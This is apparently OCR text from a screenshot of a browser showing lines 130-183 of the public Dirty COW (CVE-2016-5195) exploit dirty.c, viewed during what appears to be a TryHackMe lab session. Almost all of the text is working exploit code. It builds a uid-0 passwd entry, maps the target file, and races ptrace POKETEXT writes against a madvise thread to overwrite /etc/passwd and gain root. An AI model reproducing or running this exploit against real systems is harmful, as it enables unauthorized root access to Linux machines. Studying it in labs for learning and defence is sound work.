 2
dirtycow/dirty.c at master · FireFart/dirtycow — Mozilla Firefox
100% 100%
enp7s0: 10.1.2.34/24
20%
49%
Seattle 10:13:38 AM
Local 01:13:38
2020-12-17
dirtycow/dirty.c at master · FireFart/dirtycow — Mozilla Firefox
H[Alacritty]
TryHackMe | Advent o
Dirty COW (CVE-2016
PoCs · dirtycow/dirty
CVE-2016-5195 (Dirt
CVE-2016-5195/dcow
dirtycow/dirty.c at ma
dirtycow.github.io/di
Kernel Local Privilege
VulnerabilityDetails ·
https://github.com/FireFart/dirtycow/blob/master/dirty.c
120%
130 // set values, change as needed
131 user.username = "firefart";
132 user.user_id = 0;
133 user.group_id = 0;
134 user.info = "pwned";
135 user.home_dir = "/root";
136 user.shell = "/bin/bash";
137
138 char *plaintext_pw;
139
140 if (argc >= 2) {
141 plaintext_pw = argv[1];
142 printf("Please enter the new password: %s\n", plaintext_pw);
143 } else {
144 plaintext_pw = getpass("Please enter the new password: ");
145 }
146
147 user.hash = generate_password_hash(plaintext_pw);
148 char *complete_passwd_line = generate_passwd_line(user);
149 printf("Complete line:\n%s\n", complete_passwd_line);
150
151 f = open(filename, O_RDONLY);
152 fstat(f, &st);
153 map = mmap(NULL,
154 st.st_size + sizeof(long),
155 PROT_READ,
156 MAP_PRIVATE,
157 f,
158 0);
159 printf("mmap: %lx\n",(unsigned long)map);
160 pid = fork();
161 if(pid) {
162 waitpid(pid, NULL, 0);
163 int u, i, o, c = 0;
164 int l=strlen(complete_passwd_line);
165 for(i = 0; i < 10000/l; i++) {
166 for(o = 0; o < l; o++) {
167 for(u = 0; u < 10000; u++) {
168 c += ptrace(PTRACE_POKETEXT,
169 pid,
170 map + o,
171 *((long*)(complete_passwd_line + o)));
172 }
173 }
174 }
175 printf("ptrace %d\n",c);
176 }
177 else {
178 pthread_create(&pth,
179 NULL,
180 madviseThread,
181 NULL);
182 ptrace(PTRACE_TRACEME);
183 kill(getpid(), SIGSTOP);